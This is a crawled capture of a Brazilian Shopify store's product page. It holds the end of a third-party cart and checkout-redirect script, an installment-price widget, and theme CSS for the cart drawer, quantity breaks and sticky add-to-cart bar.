                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == true && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == true) {
                                    redirectGracefully(resp, e_param);
                                } else {
                                    if (resp.checkout_direct_url != '' && localStorage.getItem('buynow') === "true") {
                                        // Limpa o carrinho do Shopify
                                        if(remove_cart_item) {
                                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                                localStorage.setItem('buynow', false);
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            });
                                        } else {
                                            localStorage.setItem('buynow', false);
                                            window.location.href = resp.checkout_direct_url+e_param;
                                        }
                                    } else {
                                        hideCartxLoader();
                                        var getHead = document.getElementsByTagName('head')[0];
                                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;
                                        var buttonAdded = 0;
                                        var prevent_add_button = 0;
                                        if(typeof has_multiple_buttons != 'undefined') {
                                            prevent_add_button = has_multiple_buttons;
                                        }
                                        for (var i = 0; i < getForm.length; i++) {
                                            var formAction = getForm[i].action;  formAction = formAction.split(shop);
                                            
                                            var url_value = '';
                                            if(typeof formAction[1] != 'undefined') {
                                                url_value = formAction[1];
                                            }
                                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true  || formAction.indexOf('/cart') !== -1 || url_value.indexOf('/cart') !== -1 || formAction.includes('/checkout') == true || formAction[0].includes('/checkout') == true  || formAction.indexOf('/checkout') !== -1 || url_value.indexOf('/checkout') !== -1) {
                                                if (getForm[i].getAttribute('id')){
                                                    cartFrmId = getForm[i].getAttribute('id');
                                                } else {
                                                    getForm[i].setAttribute('id','cartx-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                                }
                                                getForm[i].classList.add('cartx-CrtpageMainFrm');
                                                
                                                getCheckoutBtn = getForm[i].elements['checkout'] || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('form[action="/cart"] input[type="submit"]') || getForm[i].querySelector('form[action="/checkout"] button[type="submit"]') || getForm[i].querySelector('button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="button"]');
                                                if(getCheckoutBtn != null) {
                                                    var button_width = 'auto';
                                                    if (getCheckoutBtn.length == undefined) {
                                                        var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.innerHTML;
                                                        var button_width = getCheckoutBtn.style.width;
                                                    } else {
                                                        var lastBtnID = getCheckoutBtn.length - 1;
                                                        var button_width = getCheckoutBtn[lastBtnID].style.width;
                                                        var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].innerHTML;
                                                    }
                                                    var getSubBtnId = getCheckoutBtn.id;
                                                    if (getSubBtnId) {
                                                        getSubBtnId = getSubBtnId+'cartxButton';
                                                    } else {
                                                        getSubBtnId = 'cartxBtn';
                                                    }
                                                    var d = new Date();
                                                    var time = shuffle(d.getTime());
                                                    getSubBtnId = getSubBtnId+time;

                                                    if (getCheckoutBtn.length == undefined) {
                                                        if(buttonAdded == 0) {
                                                            var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+getSubBtnId+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                            getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                                            if(prevent_add_button == 0) {
                                                                buttonAdded++;
                                                            }
                                                            document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                                                            if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                                document.getElementById(getSubBtnId).click();
                                                            }
                                                        }
                                                    } else {
                                                        var total_button = getCheckoutBtn.length;
                                                        for (var button_count = 0; button_count < total_button; button_count++) {
                                                            var new_btn_id = getSubBtnId+button_count;
                                                            var button_display = getCheckoutBtn[button_count].style.display;
                                                            if(button_display != 'none') {
                                                                var inptBtn = `<button type='submit' class='`+getCheckoutBtn[button_count].className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+new_btn_id+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                                getCheckoutBtn[button_count].insertAdjacentHTML('afterEnd', inptBtn);
                                                                document.getElementById(new_btn_id).addEventListener('click', fakeClick);
                                                            }
                                                        }
                                                        if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                            document.getElementById(new_btn_id).click();
                                                        }
                                                    }
                                                    getCheckoutBtn?.classList.add("custom_class");
                                                }
                                            }
                                        }

                                        // Tratamento com links dentro do carrinho.
                                        if (window.$ || window.jQuery) {
                                            var btns = $('a.btn-checkout[href="/checkout"]').not('.cartx_elem_mainBtn');
                                            btns.hide();
                                        }
                                    }
                                }
                            }
                        }

                        function cartRedirect() {
                            if(typeof cart_is_global_market !== 'undefined' && cart_is_global_market) {
                                let temp_message = cart_loading_message;
                                cart_loading_message = ' ';
                                const xhttp = new XMLHttpRequest();
                                xhttp.onload = function() {
                                    const response = this.responseText ? JSON.parse(this.responseText) : {};
                                    let countryCode = response?.detected_values?.country?.handle;

                                    if(countryCode && available_languages){
                                        let language = available_languages[countryCode?.toLowerCase()];

                                        if(language) {
                                            cart_loading_message = loading_cart_message_global[language];
                                            if(cart_loading_message == undefined || cart_loading_message == null || cart_loading_message == '') {
                                                cart_loading_message = temp_message;
                                            }
                                        } else {
                                            cart_loading_message = temp_message;
                                        }
                                    } else {
                                        cart_loading_message = temp_message;
                                    }

                                    if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                        var message_element = document.getElementsByClassName("spinner-text");

                                        for(var i = 0; i < message_element.length; i++){
                                            message_element[i].innerHTML = cart_loading_message;
                                        }
                                    }
                                }
                                xhttp.open('GET', 'https://www.designconceito.com/browsing_context_suggestions.json');
                                xhttp.setRequestHeader("Access-Control-Allow-Origin", "*");
                                xhttp.send();
                            }

                            if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                var message_element = document.getElementsByClassName("spinner-text");
                                for(var i = 0; i < message_element.length; i++){
                                    message_element[i].innerHTML = cart_loading_message;
                                }
                            }
                            
                            showCartxLoader();
                            
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    cartEndpointResponse = resp;
                                    handleCartEndpointResponse(resp);
                                });
                            });
                        }
                        // Verifica se existem botões redirecionando para /a/checkout
                        if (window.$ || window.jQuery) {
                            var oldLinks = $('a[href="/a/checkout"]').not('.cartx-btn-finalize').addClass('cartx-btn-finalize-single');

                            $('.cartx-btn-finalize-single').on('click', function (e) {
                                e.preventDefault();

                                if (currentPage == 'cart') {
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = window.cartxCheckoutUrl;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = window.cartxCheckoutUrl;
                                    }
                                } else {
                                    window.location = '/cart';
                                }

                            });
                        }

                        function isFacebookApp() {
                            var ua = navigator.userAgent || navigator.vendor || window.opera;
                            return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
                        }

                        function isAndroidApp() {
                            var ua = navigator.userAgent.toLowerCase() || navigator.vendor.toLowerCase() || window.opera.toLowerCase();
                            return (ua.indexOf("android") > -1);
                        }

                        function getEParam() {
                            var linkerParam = false;
                            try {
                                if(typeof ga !== "undefined") {
                                    ga(function(tracker) {
                                        linkerParam =  '&' + tracker.get('linkerParam');
                                    });
                                }
                                return linkerParam;
                            } catch (error) {
                                return linkerParam;
                            }
                        }
                        function getUtmParam() {
                            var utm_value = getCartXCookie('_shopify_sa_p');
                            if(utm_value != '') {
                                return '&'+decodeURIComponent(utm_value);
                            }
                            return false;
                        }
                        function getSrcParam() {
                            var src_value = getCartXCookie('shop_src_notes');
                            if(src_value != '') {
                                return '&src='+decodeURIComponent(src_value);
                            }
                            return false;
                        }
                        function getCartXCookie(cname) {
                            var name = cname + "=";
                            // var decodedCookie = decodeURIComponent(document.cookie);
                            var decodedCookie = document.cookie;
                            var ca = decodedCookie.split(';');
                            for(var i = 0; i <ca.length; i++) {
                                var c = ca[i];
                                while (c.charAt(0) == ' ') {
                                    c = c.substring(1);
                                }
                                if (c.indexOf(name) == 0) {
                                    return c.substring(name.length, c.length);
                                }
                            }
                            return "";
                        }
                        function removeArrayKey(data = null, key_1 = 'product_description') {
                            if(data) {
                                if(typeof data.items != 'undefined') {
                                    var cart_items = data.items;
                                    if(typeof jQuery != 'undefined') {
                                        jQuery.each(cart_items, function(key, cart_item) {
                                            delete cart_items[key][key_1];
                                        });
                                    }
                                }
                            }
                            return data;
                        }
                        
                        if (cartxHasUrlSupport) {
                            var cartxTerms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
                                cartxCurrentUrl = new URL(window.location.href),
                                cartxUrlParams = cartxCurrentUrl.searchParams;

                            cartxTerms.forEach(function(term) {
                                if (cartxUrlParams.has(term)) {
                                    cartxSetCustomUtm(term, cartxUrlParams.get(term));
                                }
                            });
                        }
                        
                        function cartxSetCustomUtm(term, value) {
                            var params = getCustomUtmParam();

                            params.set(term, value);
                            cartxSetCookie(cartxUtmCookieName, params.toString(), 30);
                        }
                        
                        function getCustomUtmParam() {
                            var currentUtms = getCartXCookie(cartxUtmCookieName);

                            if (currentUtms) {
                                return new URLSearchParams(currentUtms);
                            }

                            return new URLSearchParams();
                        }
                        
                        function cartxSetCookie(name, value, days) {
                            var expires = "";
                            if (days) {
                                var date = new Date();
                                date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                                expires = "; expires=" + date.toUTCString();
                            }
                            document.cookie = name + "=" + (value || "") + expires + "; path=/";
                        }
                        }</script> 
<!-- Don't Remove this code. CaCartPandartX App code. -->
<div id="shopify-block-AT2FjeHFYcGR4NHpHW__10059099789788467215" class="shopify-block shopify-app-block parcelaEmbed">
<style data-shopify>#parcelator { color:#74501d; }</style><template
    id="parcelatorattr"
    data-compare-price="199,90"
    data-compare-price-cur="R$ 199,90"
    data-product-title="Escultura e Vaso Decorativo David Michelangelo"
    data-price-to-match="159,90"
    data-price-to-match-cur="R$ 159,90"
    data-price-varies="false"
    data-shop-locale="pt-BR"
    
    data-shop-currency-iso-code="BRL"
    data-currency-symbol="R$"
    data-template="product"
    data-n-parcelas="12"
    data-min-installment-price="100"
    data-min-price="100"
    data-max-price="10000000000"
    data-divisor-arr=""
    data-juros-name="customsimple"
    data-juros-arr="1.0,1.036,1.054,1.072,1.09,1.108,1.126,1.144,1.162,1.18,1.198,1.216,1.216"
    data-money-format="R$ {{amount_with_comma_separator}}"
    data-variant-prices=""
    data-split-prices=""
    data-split-prices-cur=""
    data-my-price="R$ 16,20"
    data-my-price-cur="R$ 16,20 BRL"
    data-recommendation="[class*='arrivals'],[class*='recommend'i],[id*='recommend'i],[class*='recently-viewed'i],[id*='recently-viewed'i],[data-section-id='product-recommendations'],[data-section-id*='related'i],[class*='related'i],[id*='related-products']"
    data-uppermost=".collection__main,results-list ul[role='list'],.collection__products,.collection__dynamic-part,.layout__section .collection,.collection-list,#CollectionProductGrid,.carousel-products, #JsCollectionProduct, .product-list-container, #bc-sf-filter-wrapper,#ProductGridContainer">
    <div>
      <p><svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" height=1.33em width=1.33em  fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2"><path stroke-linecap="round" stroke-linejoin="round" d="M3 10h18M7 15h1m4 0h1m-7 4h12a3 3 0 003-3V8a3 3 0 00-3-3H6a3 3 0 00-3 3v8a3 3 0 003 3z" /></svg> <span id="parcelas"></span>x de <strong><span id='parcela'></span></strong></p>

    </div>
    <div>

<p><svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" height=1.33em width=1.33em  fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2"><path stroke-linecap="round" stroke-linejoin="round" d="M3 10h18M7 15h1m4 0h1m-7 4h12a3 3 0 003-3V8a3 3 0 00-3-3H6a3 3 0 00-3 3v8a3 3 0 003 3z" /></svg> 12x de <strong>R$ 16,20</strong></p></div>
    <div>

<p><svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" height=1.33em width=1.33em  fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2"><path stroke-linecap="round" stroke-linejoin="round" d="M3 10h18M7 15h1m4 0h1m-7 4h12a3 3 0 003-3V8a3 3 0 00-3-3H6a3 3 0 00-3 3v8a3 3 0 003 3z" /></svg> 12x de <strong>R$ 16,20 BRL</strong></p></div>
    R$ 0,00
  </template>
  
  <script>
    if ('AVADA_SPEED_WHITELIST' in window) AVADA_SPEED_WHITELIST?.push(/oneator/i);
  </script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.designconceito.com/cdn/shop/t/7/assets/component-cart-drawer.css?v=103351759924144934211760641980
body_size: 1535
content:
.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-foreground),.5);transition:visibility var(--duration-default) ease}.drawer.active{visibility:visible}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);padding:0 1.5rem;border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center;padding:0}cart-drawer.is-empty .drawer__header{display:none}cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{display:none}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem 0;display:flex;justify-content:space-between;align-items:center}.drawer__heading{margin:0 0 1rem}.drawer__close{display:inline-block;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:10px;right:-10px;color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px}.drawer__close svg{height:2.4rem;width:2.4rem}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 0 1.5rem}cart-drawer.is-empty .drawer__footer{display:none}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding-top:1.5rem;padding-bottom:1.5rem}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items,.cart-drawer tbody{display:block;width:100%}.cart-drawer thead{display:inline-table;width:100%;position:sticky;top:0;z-index:2;background-color:rgb(var(--color-base-background-1))}.cart-drawer-items-and-upsell{overflow:auto;flex:1}@media screen and (max-height: 650px){.cart-drawer-items-and-upsell{overflow:visible}.drawer__inner{overflow:scroll}}.cart-drawer .cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1rem 1.5rem;margin-bottom:0}.cart-drawer .cart-item:last-child{margin-bottom:1rem}.cart-drawer .cart-item__media{grid-row:1 / 3}.cart-drawer .cart-item__image{max-width:100%;box-shadow:.3rem .3rem 1rem #0000000d}.cart-drawer .cart-items thead{margin-bottom:.5rem}.cart-drawer .cart-items thead th:first-child,.cart-drawer .cart-items thead th:last-child{width:0;padding:0}.cart-drawer .cart-items thead th:nth-child(2){width:50%;padding-left:0}.cart-drawer .cart-items thead tr{display:table-row;margin-bottom:0}.cart-drawer .cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-drawer .cart-item:last-child{margin-bottom:1.5rem}.cart-drawer .cart-item .loading-overlay{right:5px;padding-top:2.5rem}.cart-drawer .cart-items td{padding-top:2rem}.cart-drawer .cart-item>td+td{padding-left:1rem}.cart-drawer .cart-item__details{width:auto;grid-column:2 / 4}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{display:flex;flex-direction:column;gap:.6rem}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer .cart-items .cart-item__quantity{padding-top:0;grid-column:2 / 5}@media screen and (max-width: 749px){.cart-drawer .cart-item cart-remove-button{margin-left:0}}.cart-drawer__footer>*+*{margin-top:1rem}.cart-drawer .totals{justify-content:space-between}.cart-drawer .price{line-height:1}.cart-drawer .tax-note{margin:1.2rem 0 1rem auto;text-align:left}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer .cart__checkout-button{max-width:none}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer-items-and-upsell::-webkit-scrollbar{width:3px}.cart-drawer-items-and-upsell::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer-items-and-upsell::-webkit-scrollbar-track-piece{margin-top:31px}.cart-progress{padding-bottom:2.5rem}.cart-progress__bar{height:.9rem;background:rgb(var(--color-base-background-2));position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--color-base-accent-1));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{width:3rem;height:3rem;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-base-background-1));border-radius:50%;border:solid .2rem rgb(var(--color-base-accent-1));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge svg{fill:rgb(var(--color-base-accent-1));width:70%;height:70%}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3em}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-drawer thead{display:none}.cart-drawer tbody{border-top:.1rem solid rgba(var(--color-foreground),.08)}.cart-secondary-upsell-container{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-secondary-upsell-container .title{margin:.75rem 0;font-size:calc(var(--font-heading-scale) * 1.5rem)}.cart-secondary-upsell{display:flex;padding:1rem;align-items:flex-start;background:rgb(var(--color-base-background-2));border-radius:2rem;box-shadow:.3rem .3rem 1rem #00000026;margin:1.5rem 0}.cart-secondary-upsell__image{width:7rem;flex-shrink:0;box-shadow:.3rem .3rem 1rem #0000000d;border-radius:1rem;overflow:hidden}.cart-secondary-upsell__image img{vertical-align:bottom}.cart-secondary-upsell__content{padding-left:1.5rem;flex-grow:1}.cart-secondary-upsell__title{text-decoration:none;display:block;margin-bottom:.3em;font-size:calc(var(--font-heading-scale) * 1.4rem)}.cart-secondary-upsell__title:hover{text-decoration:underline}.cart-secondary-upsell__desc p{font-size:1.4rem;margin-top:0;line-height:1.3;margin-bottom:.5em}.cart-secondary-upsell__variants{margin:.3rem 0 .75rem}.cart-secondary-upsell__prices-and-btn{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;column-gap:.75rem;row-gap:.5rem}.cart-secondary-upsell__btn{cursor:pointer;position:relative;border:none;outline:none;padding:.1em 1em;font-weight:700;font-size:1.5rem;line-height:1.8;background:rgb(var(--color-base-accent-1));color:rgb(var(--color-base-background-1));white-space:nowrap;border-radius:.3em}.cart-secondary-upsell__btn:hover{background:rgba(var(--color-base-accent-1),.9)}.cart-secondary-upsell__btn .loading-overlay__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:1.8rem;width:1.8rem;display:inline-flex}.cart-secondary-upsell__prices-and-btn .price{flex-shrink:0;margin:0;font-size:1.8rem}@media screen and (max-width: 370px){.cart-secondary-upsell__prices-and-btn product-form{max-width:7rem}}.cart-secondary-upsell .variant-selects--small{margin-bottom:.75rem}.cart-primary-upsell-container{margin-bottom:1.5rem}.cart-primary-upsell-container .title{margin:1rem 0 1.5rem}.cart-primary-upsell{display:flex;align-items:flex-start;background:rgb(var(--color-base-background-2));border-radius:2rem;padding:1rem;box-shadow:.3rem .3rem 1rem #00000026}.cart-primary-upsell__image{width:7rem;border-radius:1rem;flex-shrink:0;overflow:hidden;box-shadow:.3rem .3rem 1rem #0000000d}.cart-primary-upsell__image img{vertical-align:bottom}.cart-primary-upsell__content{padding-left:1rem}.cart-primary-upsell__title{font-size:calc(var(--font-heading-scale) * 1.4rem);line-height:1.3;margin-bottom:.3em;text-decoration:none;display:block}.cart-primary-upsell__title:hover{text-decoration:underline}.cart-primary-upsell__desc p{font-size:1.4rem;margin-top:0;line-height:1.3;margin-bottom:.5em}.cart-primary-upsell__btn{cursor:pointer;position:relative;border:none;outline:none;padding:.1em 1em;font-weight:700;font-size:1.5rem;line-height:1.8;background:rgb(var(--color-base-accent-1));color:rgb(var(--color-base-background-1));white-space:nowrap;border-radius:.3em}.cart-primary-upsell__btn .loading-overlay__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:1.8rem;width:1.8rem;display:inline-flex}.cart-primary-upsell__prices-and-btn{display:flex;align-items:center;text-align:center;column-gap:.75rem;row-gap:.5rem;flex-wrap:wrap}.cart-primary-upsell__prices-and-btn .price{margin:0}.cart-primary-upsell__variants{margin:.5rem 0 1rem}.cart-primary-upsell .variant-selects--small{margin-bottom:.75rem}.cart__badges{margin-top:1.5rem}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.cart__badges img{max-width:100%;width:100%}
/*# sourceMappingURL=/cdn/shop/t/7/assets/component-cart-drawer.css.map?v=103351759924144934211760641980 */


--- FILE ---
content_type: text/css
request_url: https://www.designconceito.com/cdn/shop/t/7/assets/component-quantity-breaks.css?v=84076415199349079771760641981
body_size: 64
content:
.quantity-breaks-container{display:flex;flex-direction:column;position:relative}.quantity-breaks__title{margin:0;display:flex;justify-content:center;align-items:center;text-align:center;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1rem}.quantity-breaks__title span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--color-base-accent-2))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer}.quantity-break{padding:1.75rem 1.75rem 1.75rem 4rem;margin-bottom:.95rem;cursor:pointer;border-radius:1rem;background:rgba(var(--color-base-accent-2),.02);border:solid 2px rgba(var(--color-base-accent-2),.3);position:relative}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--color-base-accent-2),.1);border:solid 2px rgb(var(--color-base-accent-2))}.quantity-break:hover{background:rgba(var(--color-base-accent-2),.15);border:solid 2px rgb(var(--color-base-accent-2))}.quantity-break__badge{position:absolute;background:rgb(var(--color-base-accent-1));color:rgb(var(--color-background));font-weight:700;font-size:1.5rem;line-height:1.6;top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .5em;border-radius:.2em}.quantity-break__content{display:flex;justify-content:space-between;align-items:center}.quantity-break__left span,.quantity-break__right span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:1.6rem;font-weight:700;line-height:1;display:flex;align-items:center}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:1rem;background:rgb(var(--color-background));color:rgb(var(--color-base-accent-1));line-height:1.9;padding:0 .75rem;font-weight:700;border:solid 1px rgb(var(--color-base-accent-1));border-radius:.6rem;margin-left:.5rem}.quantity-break__caption{font-size:1.4rem;line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem}.quantity-break__price{line-height:1;font-size:1.6rem;font-weight:700;color:rgb(var(--color-base-accent-2))}.quantity-break__compare-price{font-size:1.4rem;text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break:before{content:"";display:block;width:1.5rem;height:1.5rem;position:absolute;left:2rem;top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--color-base-accent-2),.3)}.quantity-breaks-container input:checked+.quantity-break:before{border:solid .2rem rgb(var(--color-base-background-1));background:rgb(var(--color-base-accent-2));box-shadow:0 0 0 .1rem rgb(var(--color-base-accent-2))}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__selector-item__number{font-weight:700;margin-right:.4rem;line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item .select{width:fit-content}.quantity-break__selector-item .select__select{height:2.1rem}
/*# sourceMappingURL=/cdn/shop/t/7/assets/component-quantity-breaks.css.map?v=84076415199349079771760641981 */


--- FILE ---
content_type: text/css
request_url: https://www.designconceito.com/cdn/shop/t/7/assets/component-sticky-atc.css?v=131038318804800685901760641981
body_size: -210
content:
.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:.75rem 0 1.25rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:10px}.sticky-atc__button{flex-shrink:0}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price{margin-top:.5rem}.sticky-atc__price .price{column-gap:.5rem;margin-bottom:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-inverse .price-item{color:rgb(var(--color-foreground))}.sticky-atc.color-inverse .price__sale .price-item--regular{color:rgb(var(--color-base-accent-1))}.sticky-atc.color-accent-1 .price-item{color:rgb(var(--color-foreground))}.sticky-atc.color-accent-1 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:2rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}}.sticky-atc--after-scroll{transform:translateY(100%)}.sticky-atc--after-scroll.sticky-atc--active{animation:btnAppear .15s ease-in-out forwards}@keyframes btnAppear{0%{transform:translateY(100%)}to{transform:translateY(0)}}.quick-add-modal__content .sticky-atc{display:none}
/*# sourceMappingURL=/cdn/shop/t/7/assets/component-sticky-atc.css.map?v=131038318804800685901760641981 */


--- FILE ---
content_type: text/javascript
request_url: https://www.designconceito.com/cdn/shop/t/7/assets/global.js?v=171766936504280333661760641981
body_size: 13416
content:
